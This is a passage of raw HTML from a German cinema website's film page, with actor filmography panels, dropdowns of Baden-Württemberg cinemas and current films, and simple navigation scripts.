                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Werner+Nekes+-+Das+Leben+zwischen+den+Bildern'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Hannelore Hoger">Hannelore Hoger</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Helge Schneider">Helge Schneider</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/21957/Nichts-fur-Feiglinge" id="movieImage"><img src="/film-kino21957-Nichts-fur-Feiglinge.jpg"  alt="Nichts für Feiglinge" width="60" height="79" style="border:1px solid #000" title="Nichts für Feiglinge" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/17025/Die-Zweite-Heimat-Chronik-Einer-Jugend" id="movieImage"><img src="/film-kino17025-Die-Zweite-Heimat-Chronik-Einer-Jugend.jpg"  alt="Die Zweite Heimat - Chronik Einer Jugend" width="60" height="79" style="border:1px solid #000" title="Die Zweite Heimat - Chronik Einer Jugend" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11770/Heidi" id="movieImage"><img src="/film-kino11770-Heidi.jpg"  alt="Heidi" width="60" height="79" style="border:1px solid #000" title="Heidi" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/11636/Ich-will-mich-nicht-kunstlich-aufregen" id="movieImage"><img src="/film-kino11636-Ich-will-mich-nicht-kunstlich-aufregen.jpg"  alt="Ich will mich nicht künstlich aufregen" width="60" height="79" style="border:1px solid #000" title="Ich will mich nicht künstlich aufregen" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/29182/The-Klimperclown" id="movieImage"><img src="/film-kino29182-The-Klimperclown.jpg"  alt="The Klimperclown" width="60" height="79" style="border:1px solid #000" title="The Klimperclown" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/21972/Texas-Doc-Snyder-halt-die-Welt-in-Atem" id="movieImage"><img src="/film-kino21972-Texas-Doc-Snyder-halt-die-Welt-in-Atem.jpg"  alt="Texas - Doc Snyder hält die Welt in Atem" width="60" height="79" style="border:1px solid #000" title="Texas - Doc Snyder hält die Welt in Atem" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/19128/Happy-Lamento" id="movieImage"><img src="/film-kino19128-Happy-Lamento.jpg"  alt="Happy Lamento" width="60" height="79" style="border:1px solid #000" title="Happy Lamento" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/12033/Mulheim-Texas-Helge-Schneider-hier-und-dort" id="movieImage"><img src="/film-kino12033-Mulheim-Texas-Helge-Schneider-hier-und-dort.jpg"  alt="Mülheim - Texas: Helge Schneider hier und dort" width="60" height="79" style="border:1px solid #000" title="Mülheim - Texas: Helge Schneider hier und dort" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/27.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
                   <form action="" method="post" id="kinos">
                       <div><b>Kinoprogramm | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Baden-Württemberg</a></b></div>
                       <select id="wahlenKino" onchange="showKinoProgramm();" class="form-control"><option value="0" selected>Kinosaal auswählen</option><option value="aalen/kinopark">Aalen - Kinopark</option><option value="albstadt/capitol-filmpalast">Albstadt - Capitol Filmpalast</option><option value="backnang/filmtheater">Backnang - Traumpalast Backnang</option><option value="bad-mergentheim/movies-bad-mergentheim">Bad Mergentheim - Movies Bad Mergentheim</option><option value="bad-saulgau/kino-saulgau">Bad Saulgau - Kino Saulgau</option><option value="bad-urach/forum-22">Bad Urach - Forum 22</option><option value="bad-waldsee/seenema-stadtkino">Bad Waldsee - Seenema - Stadtkino Bad Waldsee</option><option value="baden-baden/moviac-kino-im-kaiserhof">Baden-Baden - moviac - Kino im Kaiserhof</option><option value="biberach/traumpalast-biberach">Biberach - Traumpalast Biberach</option><option value="boblingen/filmzentrum-baren">Böblingen - Filmzentrum Bären</option><option value="boblingen/metropol-am-postplat">Böblingen - Metropol am Postplatz</option><option value="breisach-am-rhein/engel-lichtspiele">Breisach - Engel-Lichtspiele</option><option value="bretten/kinostar-filmwelt-bretten">Bretten - Kinostar Filmwelt Bretten</option><option value="buggingen/kino-im-rathaus">Buggingen - Kino im Rathaus</option><option value="ehingen/central-center">Ehingen - Central-Center</option><option value="ellwangen/regina-2000">Ellwangen - Regina 2000</option><option value="emmendingen/cinemaja">Emmendingen - CineMaja</option><option value="esslingen/traumpalast">Esslingen - Traumpalast Esslingen</option><option value="ettlingen/kulisse-ettlingen">Ettlingen - Kulisse - Ettlingen</option><option value="fellbach/orfeo">Fellbach - Orfeo</option><option value="freiburg-im-breisgau/harmonie">Freiburg/Breisgau - Harmonie</option><option value="freiburg-im-breisgau/aka-filmclub-hs-2006-kg-ii-der-uni-freiburg">Freiburg/Breisgau - aka-Filmclub (HS 2006, KG II der Uni Freiburg)</option><option value="freiburg-im-breisgau/kandelhof-kino">Freiburg/Breisgau - Kandelhof-Kino</option><option value="freiburg-im-breisgau/freiburg-cinemaxx">Freiburg/Breisgau - Cinemaxx</option><option value="freiburg-im-breisgau/kommunales-kino-im-alten-wiehrebahnhof">Freiburg/Breisgau - Kommunales Kino im alten Wiehrebahnhof</option><option value="freiburg-im-breisgau/friedrichsbau-lichtspiele">Freiburg/Breisgau - Friedrichsbau Lichtspiele</option><option value="freudenstadt/freudenstadt-central">Freudenstadt - Central</option><option value="freudenstadt/subiaco-im-kurhaus">Freudenstadt - Subiaco im Kurhaus</option><option value="gaggenau/merkur-film-center">Gaggenau - Merkur-Film-Center</option><option value="gaildorf/sonnenlichtspiele-gaildorf">Gaildorf - Sonnenlichtspiele Gaildorf</option><option value="geislingen-an-der-steige/geislingen-an-der-steige-gloria-kino-center">Geislingen/Steige - Gloria-Kino-Center</option><option value="gernsbach/kinocenter-gernsbach">Gernsbach - Kinocenter Gernsbach</option><option value="haslach-im-kinzigtal/ft-rio-scala">Haslach - FT Rio/Scala</option><option value="hechingen/burgtheater-kinos">Hechingen - Burgtheater-Kinos</option><option value="hechingen/schwanen-kinos">Hechingen - Schwanen-Kinos</option><option value="heidelberg/die-kamera">Heidelberg - Die Kamera</option><option value="heidelberg/heidelberg-gloria">Heidelberg - Gloria</option><option value="heidelberg/karlstor-kino">Heidelberg - Karlstor-Kino</option><option value="heidenheim/kino-center-heidenheim">Heidenheim - Kino-Center Heidenheim</option><option value="heidenheim/heidenheim-capitol">Heidenheim - Capitol</option><option value="heilbronn/heilbronn-cinemaxx">Heilbronn - Cinemaxx</option><option value="heilbronn/universum-arthaus-kinos">Heilbronn - Universum Arthaus Kinos</option><option value="hemsbach/brennessel-programmkino">Hemsbach - Brennessel Programmkino</option><option value="herrenberg/kommunales-kino">Herrenberg - Kommunales Kino</option><option value="hirschberg-leutershausen/kommunales-olympia-kino">Hirschberg - Kommunales Olympia Kino</option><option value="isny-im-allgau/neues-ringtheater-isny">Isny/Allgäu - Neues Ringtheater Isny</option><option value="kandern/kommunales-kino-kandern">Kandern/Baden - Kommunales Kino Kandern</option><option value="karlsruhe/kinemathek-im-studio-3">Karlsruhe - Kinemathek im Studio 3</option><option value="karlsruhe/karlsruhe-schauburg">Karlsruhe - Schauburg</option><option value="karlsruhe/universum-city-kinos">Karlsruhe - Universum-City Kinos</option><option value="karlsruhe/filmpalast-am-zkm">Karlsruhe - Filmpalast am ZKM</option><option value="kehl/kino-center">Kehl - Kino-Center</option><option value="ketsch/neues-central">Ketsch - Neues Central</option><option value="kirchberg/kino-klappe">Kirchberg - Kino Klappe</option><option value="konstanz/zebra">Konstanz - Zebra</option><option value="konstanz/cinestar-filmpalast">Konstanz - CineStar - Filmpalast</option><option value="kornwestheim/kornwestheim-capitol-filmtheater">Kornwestheim - Capitol-Filmtheater</option><option value="kunzelsau/prestige-filmtheater">Künzelsau - Prestige-Filmtheater</option><option value="lahr/forum-lahr">Lahr/Schwarzwald - Forum Lahr</option><option value="leonberg/traumpalast-leonberg">Leonberg - Traumpalast Leonberg</option><option value="ludwigsburg/luna-lichtspieltheater">Ludwigsburg - Luna-Lichtspieltheater</option><option value="ludwigsburg/union-theater">Ludwigsburg - Union-Theater</option><option value="ludwigsburg/caligari">Ludwigsburg - Caligari</option><option value="ludwigsburg/ludwigsburg-central-theater">Ludwigsburg - Central-Theater</option><option value="mannheim/cinema-quadrat">Mannheim - Cinema Quadrat</option><option value="mannheim/mannheim-odeon">Mannheim - Odeon</option><option value="mannheim/atlantis">Mannheim - Atlantis</option><option value="markdorf/kino-im-theaterstadel">Markdorf - Kino im Theaterstadel</option><option value="mengen/kino-center-mengen">Mengen - Kino-Center Mengen</option><option value="metzingen/metzingen-luna-filmtheater">Metzingen - Luna-Filmtheater</option><option value="mosbach/kinostar-filmwelt-mosbach-neckarelz">Mosbach - Kinostar Filmwelt Mosbach Neckarelz</option><option value="mossingen/lichtspiele-mossingen">Mössingen - Lichtspiele Mössingen</option><option value="muhlacker/muhlacker-scala">Mühlacker - Scala</option><option value="mullheim/mullheim-central-theater">Mühlheim/Main - Central-Theater</option><option value="neckarsulm/kinostar-neckarsulm">Neckarsulm - Kinostar Neckarsulm</option><option value="neuenburg/kino-im-stadthaus">Neuenburg/Rhein - Kino im Stadthaus</option><option value="nurtingen/kinopalast-nurtingen">Nürtingen - Traumpalast Nürtingen</option><option value="oberndorf-am-neckar/kkk-filmtheater">Oberndorf am Neckar - KKK-Filmtheater</option><option value="offenburg/offenburg-kino-forum">Offenburg - Kino Forum</option><option value="pforzheim/cineplex-pforzheim">Pforzheim - Cinemoon</option><option value="pforzheim/pforzheim-kommunales-kino">Pforzheim - Kommunales Kino</option><option value="rastatt/forum-rastatt">Rastatt - Forum Rastatt</option><option value="ravensburg/kinozentrum-frauentor">Ravensburg - Kinozentrum Frauentor</option><option value="ravensburg/die-burg">Ravensburg - Die Burg</option><option value="riedlingen/lichtspielhaus-riedlingen">Riedlingen - Lichtspielhaus</option><option value="rottenburg-am-neckar/kino-im-waldhorn">Rottenburg - Kino im Waldhorn</option><option value="rottweil/central-kino-rottweil">Rottweil - Central-Kino-Rottweil</option><option value="rudersberg/rudersberg-lowen-lichtspiele">Rudersberg - Löwen-Lichtspiele</option><option value="schomberg/kino-kurtheater-schomberg">Schömberg - Kurtheater Schömberg</option><option value="schopfheim/schopfheim-scala">Schopfheim - Scala</option><option value="schorndorf/schorndorf-traumpalast">Schorndorf - Traumpalast Schorndorf</option><option value="schorndorf/kleine-fluchten">Schorndorf - Kleine Fluchten</option><option value="schramberg/subiaco-schramberg">Schramberg - Subiaco Schramberg</option><option value="schwabisch-gmund/turmtheater">Schwäbisch Gmünd - Turmtheater</option><option value="schwabisch-gmund/kino-brazil">Schwäbisch Gmünd - Kino Brazil</option><option value="schwabisch-hall/schwabisch-hall-lichtspielhaus">Schwäbisch Hall - Lichtspielhaus</option><option value="schwabisch-hall/gloria-filmtheater">Schwäbisch Hall - Gloria-Filmtheater</option><option value="schwabisch-hall/kino-im-schafstall">Schwäbisch Hall - Kino im Schafstall</option><option value="sindelfingen/cinemaxx-sindelfingen">Sindelfingen - CinemaxX Sindelfingen</option><option value="singen-am-hohentwiel/kino-in-der-gems">Singen - Kino in der Gems</option><option value="sinsheim/sinsheim-citydome">Sinsheim - Citydome</option><option value="sinsheim/imax-3-d-filmtheater">Sinsheim - IMAX 3 D Filmtheater</option><option value="stuttgart/corso-cinema-international">Stuttgart - Corso Cinema International</option><option value="stuttgart/atelier-am-bollwerk">Stuttgart - Atelier am Bollwerk</option><option value="stuttgart/kinothek">Stuttgart - Kinothek</option><option value="stuttgart/delphi">Stuttgart - Delphi</option><option value="stuttgart/stuttgart-cinema">Stuttgart - Cinema</option><option value="stuttgart/em">Stuttgart - EM</option><option value="stuttgart/cinemaxx-im-bosch-areal">Stuttgart - Cinemaxx im Bosch-Areal</option><option value="stuttgart/stuttgart-gloria">Stuttgart - Gloria</option><option value="tettnang/kitt">Tettnang - KITT - Kino in Tettnang</option><option value="titisee-neustadt/krone-theater">Titisee-Neustadt - Krone-Theater</option><option value="tubingen/tubingen-atelier">Tübingen - Atelier</option><option value="tubingen/blaue-brucke">Tübingen - Blaue Brücke</option><option value="ulm/xinedome">Ulm - Xinedome</option><option value="villingen-schwenningen/blueboxx">Villingen-Schwenningen - BlueBoxx</option><option value="villingen-schwenningen/villingen-schwenningen-cinestar-der-filmpalast">Villingen-Schwenningen - CineStar - Der Filmpalast</option><option value="villingen-schwenningen/kommunales-kino-guckloch">Villingen-Schwenningen - Kommunales Kino guckloch</option><option value="waiblingen/waiblingen-traumpalast">Waiblingen - Traumpalast Waiblingen</option><option value="waldshut-tiengen/albrecht-kino-waldshut">Waldshut-Tiengen - Albrecht Kino Waldshut</option><option value="walldorf/luxor-filmpalast-walldorf-wiesloch">Walldorf - Luxor-Filmpalast</option><option value="walldurn/lowenlichtspiele">Walldürn - Löwenlichtspiele</option><option value="wangen/wangener-kino">Wangen - Wangener Kino</option><option value="weil-der-stadt/weil-der-stadt-kinocenter">Weil der Stadt - Kinocenter</option><option value="weil-am-rhein/kinopalast-weil-am-rhein">Weil/Rhein - Kinopalast Weil am Rhein</option><option value="weingarten/kulturzentrum-linse">Weingarten - Kulturzentrum Linse</option><option value="weinheim/modernes-theater">Weinheim - Modernes Theater</option>    </select>  
                   </form><div id="panel_separator"> </div><script type="text/javascript">
                     function showMovie()
                     {
                       var movieData = document.getElementById('selectMovieDrop').value.split("*");
                       
                       document.getElementById('filmeImKino').action = 'https://www.abinskino.com/film/trailer/'+movieData[0]+'/'+movieData[1];
                       document.getElementById('filmeImKino').submit();
                     } 
                   </script>
                   <form action="" method="post" id="filmeImKino">
                       <div><b>Aktuelle Filme im Kino</b></div>
                       <select id="selectMovieDrop" onchange="showMovie();" class="form-control"><option value="0" selected>Film auswählen</option><option value="29540*15-Liebesbeweise">15 Liebesbeweise</option><option value="29107*22-Bahnen">22 Bahnen</option><option value="29313*28-Years-Later-2-The-Bone-Temple">28 Years Later 2: The Bone Temple</option><option value="29358*A-Letter-to-David">A Letter to David</option><option value="29379*Ab-morgen-bin-ich-mutig">Ab morgen bin ich mutig</option><option value="29486*Ach-diese-Lucke-diese-entsetzliche-Lucke">Ach, diese Lücke, diese entsetzliche Lücke</option><option value="28642*Agent-of-Happiness">Agent of Happiness</option><option value="29371*Ai-Weiweis-Turandot">Ai Weiweis Turandot</option><option value="19783*Als-Hitler-das-rosa-Kaninchen-stahl">Als Hitler das rosa Kaninchen stahl</option><option value="29220*Amrum">Amrum</option><option value="29006*An-Hour-from-the-Middle-of-Nowhere">An Hour from the Middle of Nowhere</option><option value="29339*Anaconda">Anaconda</option><option value="18260*Angelo">Angelo</option><option value="29651*Astrid-Lindgren-Die-Menschheit-hat-den-Verstand-verloren">Astrid Lindgren - Die Menschheit hat den Verstand verloren</option><option value="29067*Avatar-3-Fire-and-Ash">Avatar 3: Fire and Ash</option><option value="28940*Balconettes">Balconettes</option><option value="29080*Bella-Roma-Liebe-auf-Italienisch">Bella Roma - Liebe auf Italienisch</option><option value="29391*Bibi-Blocksberg-Das-grosse-Hexentreffen">Bibi Blocksberg: Das grosse Hexentreffen</option><option value="29195*Bitter-Gold">Bitter Gold</option><option value="29669*Blame">Blame</option><option value="29017*Blindganger">Blindgänger</option><option value="28366*Blood-Sinners">Blood & Sinners</option><option value="2515*Blues-Brothers">Blues Brothers</option><option value="29621*Bon-Voyage-Bis-hierher-und-noch-weiter">Bon Voyage - Bis hierher und noch weiter</option><option value="29123*Bugonia">Bugonia</option><option value="29482*Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde">Checker Tobi 3 - Die heimliche Herrscherin der Erde</option><option value="29448*Così-comè-Wie-es-ist">Così com'è - Wie es ist</option><option value="3502*Couscous-mit-Fisch">Couscous mit Fisch</option><option value="28262*Cranko">Cranko</option><option value="23596*Dangerous-Minds-Wilde-Gedanken">Dangerous Minds - Wilde Gedanken</option><option value="29424*Dann-passiert-das-Leben">Dann passiert das Leben</option><option value="29258*Das-Deutsche-Volk">Das Deutsche Volk</option><option value="29652*Das-fast-normale-Leben">Das fast normale Leben</option><option value="29680*Das-Flustern-der-Walder">Das Flüstern der Wälder</option><option value="29501*Das-Geheimnis-von-Velazquez">Das Geheimnis von Velazquez</option><option value="28644*Das-Kanu-des-Manitu">Das Kanu des Manitu</option><option value="28585*Das-kostbarste-aller-Guter">Das kostbarste aller Güter</option><option value="29221*Das-Leben-der-Wunsche">Das Leben der Wünsche</option><option value="29447*Das-perfekte-Geschenk">Das perfekte Geschenk</option><option value="29275*Das-tiefste-Blau">Das tiefste Blau</option><option value="29425*Das-Ungesagte">Das Ungesagte</option><option value="29374*Das-Verschwinden-des-Josef-Mengele">Das Verschwinden des Josef Mengele</option><option value="10559*Delicatessen">Delicatessen</option><option value="29623*Der-Fremde">Der Fremde</option><option value="29392*Der-Held-vom-Bahnhof-Friedrichstrase">Der Held vom Bahnhof Friedrichstraße</option><option value="29119*Der-Hochstapler-Roofman">Der Hochstapler - Roofman</option><option value="18065*Der-Junge-muss-an-die-frische-Luft">Der Junge muss an die frische Luft</option><option value="7254*Der-kleine-Eisbar">Der kleine Eisbär</option><option value="28513*Der-Lehrer-der-uns-das-Meer-versprach">Der Lehrer, der uns das Meer versprach</option><option value="29054*Der-Letzte-Takt">Der Letzte Takt</option><option value="29347*Der-Medicus-2">Der Medicus 2</option><option value="28908*Der-Pinguin-meines-Lebens">Der Pinguin meines Lebens</option><option value="29113*Der-Salzpfad">Der Salzpfad</option><option value="28108*Der-Schatten-des-Kommandanten">Der Schatten des Kommandanten</option><option value="29668*Der-Schimmelreiter">Der Schimmelreiter</option><option value="3927*Der-Sohn-der-Anderen">Der Sohn der Anderen</option><option value="12628*Der-Staat-gegen-Fritz-Bauer">Der Staat gegen Fritz Bauer</option><option value="28894*Der-Wald-in-mir">Der Wald in mir</option><option value="29060*Die-Barbaren-Willkommen-in-der-Bretagne">Die Barbaren – Willkommen in der Bretagne</option><option value="16680*Die-brillante-Mademoiselle-Neïla">Die brillante Mademoiselle Neïla</option><option value="29481*Die-drei-Toteninsel">Die drei ??? - Toteninsel</option><option value="28379*Die-drei-und-der-Karpatenhund">Die drei ??? und der Karpatenhund</option><option value="29073*Die-Farben-der-Zeit">Die Farben der Zeit</option><option value="26950*Die-Gewerkschafterin">Die Gewerkschafterin</option><option value="26418*Die-goldenen-Jahre">Die goldenen Jahre</option><option value="25881*Die-Haschenschule-Der-grose-Eierklau">Die Häschenschule - Der große Eierklau</option><option value="15176*Die-Haschenschule-Jagd-nach-dem-goldenen-Ei">Die Häschenschule: Jagd nach dem goldenen Ei</option><option value="29587*Die-jungste-Tochter">Die jüngste Tochter</option><option value="28566*Die-leisen-und-die-grosen-Tone">Die leisen und die großen Töne</option><option value="20047*Die-Marx-Brothers-im-Krieg">Die Marx Brothers im Krieg</option><option value="29316*Die-My-Love">Die My Love</option><option value="29653*Die-progressiven-Nostalgiker">Die progressiven Nostalgiker</option><option value="28761*Die-Schlumpfe-Der-grose-Kinofilm">Die Schlümpfe - Der große Kinofilm</option><option value="29276*Die-Schule-der-magischen-Tiere-4">Die Schule der magischen Tiere 4</option><option value="29661*Die-Schule-des-Mutes-Rule-Breakers">Die Schule des Mutes - Rule Breakers</option><option value="29648*Die-Stimme-von-Hind-Rajab">Die Stimme von Hind Rajab</option><option value="29203*Die-Treibende-Kraft">Die Treibende Kraft</option><option value="28280*Die-Unbeugsamen-2-Guten-Morgen-ihr-Schonen">Die Unbeugsamen 2 – Guten Morgen, ihr Schönen!</option><option value="28987*Die-Unfassbaren-3-Now-You-See-Me">Die Unfassbaren 3: Now You See Me</option><option value="26917*Die-wilden-Mause">Die wilden Mäuse</option><option value="28422*E1027-Eileen-Gray-und-das-Haus-am-Meer">E.1027 - Eileen Gray und das Haus am Meer</option><option value="1893*Eat-Drink-Man-Woman">Eat Drink Man Woman</option><option value="28977*Eddington">Eddington</option><option value="15123*Ein-Dorf-sieht-schwarz">Ein Dorf sieht schwarz</option><option value="29238*Ein-einfacher-Unfall">Ein einfacher Unfall</option><option value="28186*Ein-kleines-Stuck-vom-Kuchen">Ein kleines Stück vom Kuchen</option><option value="29666*Ein-Kuchen-fur-den-Prasidenten">Ein Kuchen für den Präsidenten</option><option value="29580*Ein-Leben-ohne-Liebe-ist-moglich-aber-sinnlos">Ein Leben ohne Liebe ist möglich, aber sinnlos</option><option value="28798*Ein-Tag-ohne-Frauen">Ein Tag ohne Frauen</option><option value="29664*En-Ghab-El-Kot">En Ghab El Kot</option><option value="29607*EPiC-Elvis-Presley-in-Concert">EPiC: Elvis Presley in Concert</option><option value="29205*Eternity">Eternity</option><option value="29419*Extrawurst">Extrawurst</option><option value="29633*Fabula">Fabula</option><option value="28598*Feste-Freunde">Feste & Freunde</option><option value="28950*Five-Nights-at-Freddys-2">Five Nights at Freddy's 2</option><option value="29676*Folktales">Folktales</option><option value="29219*Franz-K">Franz K.</option><option value="13248*Fur-eine-schone-Welt">Für eine schöne Welt</option><option value="29271*Ganzer-Halber-Bruder">Ganzer Halber Bruder</option><option value="29344*Greenland-2-Migration">Greenland 2: Migration</option><option value="28938*Grusse-vom-Mars">Grüsse vom Mars</option><option value="29296*Hamnet">Hamnet</option><option value="29582*Herz-aus-Eis">Herz aus Eis</option><option value="10922*Hin-und-weg">Hin und weg</option><option value="29187*Hollywoodgate-Ein-Jahr-unter-den-Taliban">Hollywoodgate - Ein Jahr unter den Taliban</option><option value="29686*Holy-Meat">Holy Meat</option><option value="4732*Holy-Motors">Holy Motors</option><option value="29027*Honey-Dont">Honey Don't!</option><option value="28998*I-Am-the-River-the-River-Is-Me">I Am the River, the River Is Me</option><option value="28859*Ich-will-alles-Hildegard-Knef">Ich will alles. Hildegard Knef</option><option value="29497*Im-Schatten-des-Orangenbaums">Im Schatten des Orangenbaums</option><option value="29200*In-die-Sonne-schauen">In die Sonne schauen</option><option value="29367*Jane-Austen-und-das-Chaos-in-meinem-Leben">Jane Austen und das Chaos in meinem Leben</option><option value="24883*Je-Suis-Karl">Je Suis Karl</option><option value="29548*Jetzt-Wohin-Meine-Reise-mit-Robert-Habeck">Jetzt. Wohin. - Meine Reise mit Robert Habeck</option><option value="28058*Joana-Mallwitz-Momentum">Joana Mallwitz - Momentum</option><option value="11104*John-Wick">John Wick</option><option value="28545*Julie-bleibt-still">Julie bleibt still</option><option value="6592*Jurassic-Park-3D">Jurassic Park 3D</option><option value="29349*Karla">Karla</option><option value="28941*King-Ivory">King Ivory</option><option value="28633*Konige-des-Sommers">Könige des Sommers</option><option value="28224*Konklave">Konklave</option><option value="29584*La-Scala-Die-Macht-des-Schicksals">La Scala - Die Macht des Schicksals</option><option value="19977*Latte-Igel-und-der-magische-Wasserstein">Latte Igel und der magische Wasserstein</option><option value="28666*Le-panache">Le panache</option><option value="29270*Leibniz-Chronik-eines-verschollenen-Bildes">Leibniz - Chronik eines verschollenen Bildes</option><option value="29649*Lesbian-Space-Princess">Lesbian Space Princess</option><option value="28856*Little-Trouble-Girls">Little Trouble Girls</option><option value="6930*Lost-Highway">Lost Highway</option><option value="28812*Louise-und-die-Schule-der-Freiheit">Louise und die Schule der Freiheit</option><option value="28774*Loyal-Friend">Loyal Friend</option><option value="29644*Madame-Kika">Madame Kika</option><option value="29431*Manche-mogens-falsch">Manche mögen's falsch</option><option value="28375*Maria">Maria</option><option value="29235*Marty-Supreme">Marty Supreme</option><option value="29004*Mein-Platz-ist-hier-Il-mio-posto-è-qui">Mein Platz ist hier - Il mio posto è qui</option><option value="29387*Memory-Hotel">Memory Hotel</option><option value="29399*Mercy">Mercy</option><option value="29181*Milch-ins-Feuer">Milch ins Feuer</option><option value="29269*Miroirs-No-3">Miroirs No. 3</option><option value="5605*Misery">Misery</option><option value="29505*Mit-Liebe-und-Chansons">Mit Liebe und Chansons</option><option value="27801*Morgen-ist-auch-noch-ein-Tag">Morgen ist auch noch ein Tag</option><option value="26426*Nathalie-Überwindung-der-Grenzen">Nathalie - Überwindung der Grenzen</option><option value="28822*Niki-de-Saint-Phalle">Niki de Saint Phalle</option><option value="27738*Nina-und-das-Geheimnis-des-Igels">Nina und das Geheimnis des Igels</option><option value="29222*No-Hit-Wonder">No Hit Wonder</option><option value="29165*No-Other-Choice">No Other Choice</option><option value="6499*Oh-wie-schon-ist-Panama">Oh, wie schön ist Panama</option><option value="28928*One-Battle-After-Another">One Battle After Another</option><option value="28944*Oslo-Stories-Traume">Oslo-Stories: Träume</option><option value="28148*Paddington-in-Peru">Paddington in Peru</option><option value="16305*Peter-Hase">Peter Hase</option><option value="29656*Povratak-Zikine-dinastije">Povratak Žikine dinastije</option><option value="29437*Primate">Primate</option><option value="2141*Prinzessin-Mononoke">Prinzessin Mononoke</option><option value="28967*Pumuckl-und-das-grose-Missverstandnis">Pumuckl und das große Missverständnis</option><option value="28906*Quiet-Life">Quiet Life</option><option value="29148*Rave-On">Rave On</option><option value="29224*Rental-Family">Rental Family</option><option value="2926*Sarahs-Schlussel">Sarahs Schlüssel</option><option value="29538*Scarlet">Scarlet</option><option value="29507*Sehnsucht-in-Sangerhausen">Sehnsucht in Sangerhausen</option><option value="29417*Send-Help">Send Help</option><option value="29133*Sentimental-Value">Sentimental Value</option><option value="29140*Sep-Ruf-Architekt-der-Moderne">Sep Ruf - Architekt der Moderne</option><option value="26254*She-Said">She Said</option><option value="12346*Sicario">Sicario</option><option value="29185*Sirat">Sirat</option><option value="29646*Small-Town-Girl">Small Town Girl</option><option value="29319*Song-Sung-Blue">Song Sung Blue</option><option value="29332*Sorda-Der-Klang-der-Welt">Sorda - Der Klang der Welt</option><option value="28991*Sorry-Baby">Sorry, Baby</option><option value="29138*SpongeBob-Schwammkopf-Piraten-Ahoi">SpongeBob Schwammkopf: Piraten Ahoi!</option><option value="29112*Springsteen-Deliver-Me-from-Nowhere">Springsteen: Deliver Me from Nowhere</option><option value="29641*Stille-Freundin">Stille Freundin</option><option value="29384*Stiller">Stiller</option><option value="29365*Stolz-Eigensinn">Stolz & Eigensinn</option><option value="29703*Stray-Kids-The-dominATE-Experience">Stray Kids: The dominATE Experience</option><option value="29176*Stromberg-Wieder-alles-wie-immer">Stromberg – Wieder alles wie immer</option><option value="29496*The-Birth-of-Kitaro-Das-Geheimnis-von-GeGeGe">The Birth of Kitaro: Das Geheimnis von GeGeGe</option><option value="29241*The-Change">The Change</option><option value="25009*The-Forever-Purge">The Forever Purge</option><option value="29337*The-Housemaid-Wenn-sie-wusste">The Housemaid: Wenn sie wüsste</option><option value="28878*The-Life-of-Chuck">The Life of Chuck</option><option value="29311*The-Secret-Agent">The Secret Agent</option><option value="29546*The-World-of-Hans-Zimmer-A-New-Dimension">The World of Hans Zimmer - A New Dimension</option><option value="27470*The-Zone-of-Interest">The Zone of Interest</option><option value="29488*Therapie-fur-Wikinger">Therapie für Wikinger</option><option value="28820*To-a-Land-Unknown">To a Land Unknown</option><option value="28434*Toni-und-Helene">Toni und Helene</option><option value="29667*Ungeduld-des-Herzens">Ungeduld des Herzens</option><option value="28133*Venom-3-The-Last-Dance">Venom 3 - The Last Dance</option><option value="29024*Vermiglio">Vermiglio</option><option value="29082*Vier-Mutter-fur-Edward">Vier Mütter für Edward</option><option value="29317*Wake-Up-Dead-Man-A-Knives-Out-Mystery">Wake Up Dead Man: A Knives Out Mystery</option><option value="28090*Was-ist-schon-Normal">Was ist schon Normal?</option><option value="29180*Was-uns-verbindet">Was uns verbindet</option><option value="2280*Wer-hat-Angst-vor-Virginia-Woolf">Wer hat Angst vor Virginia Woolf?</option><option value="29093*Wicked-Teil-2">Wicked: Teil 2</option><option value="29665*Winter-in-Sokcho">Winter in Sokcho</option><option value="26838*Winterabenteuer-mit-Pettersson-und-Findus">Winterabenteuer mit Pettersson und Findus</option><option value="29657*Wir-die-Wolfs">Wir, die Wolfs</option><option value="25958*Wolke-unterm-Dach">Wolke unterm Dach</option><option value="29489*Woodwalkers-2">Woodwalkers 2</option><option value="29434*Yes">Yes</option><option value="2953*Ziemlich-beste-Freunde">Ziemlich beste Freunde</option><option value="29370*Zirkuskind">Zirkuskind</option><option value="29039*Zoomania-2">Zoomania 2</option><option value="29360*Zweigstelle">Zweigstelle</option><option value="29539*Zweitland">Zweitland</option>    </select> 
                   </form><div id="panel_separator"> </div>                    <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                        <div class="banner2">
                            <div class="banner pt-10 hidden-xs hidden-sm"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <!-- ch -->
                    <ins class="adsbygoogle"
                         style="display:inline-block;width:336px;height:280px"
